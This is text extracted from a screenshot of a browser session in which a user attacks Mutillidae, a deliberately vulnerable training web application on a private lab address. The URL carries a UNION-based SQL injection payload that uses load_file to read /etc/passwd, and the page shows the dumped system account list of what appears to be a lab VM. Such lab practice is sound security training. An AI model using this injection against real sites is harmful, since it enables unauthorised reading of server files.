 Applications Places System Sat May 17, 15:38
192.168.203.1/mutillidae/ 192.168.203.1/mutillidae/ 192.168.203.1/mutillidae/ 192.168.203.1/mutillidae/ 192.168.203.1/mutillidae/ 192.168.203.1/mutillidae/
http://192.168.203.1/mutillidae/index.php?page=user-info.php&username=thiru2'union select null,load_file('/etc/passwd'),null,null,null%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=thiru2
Password=tt
Signature=thiru
Username=root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Password=
Signature=
Menu Mozilla Firefox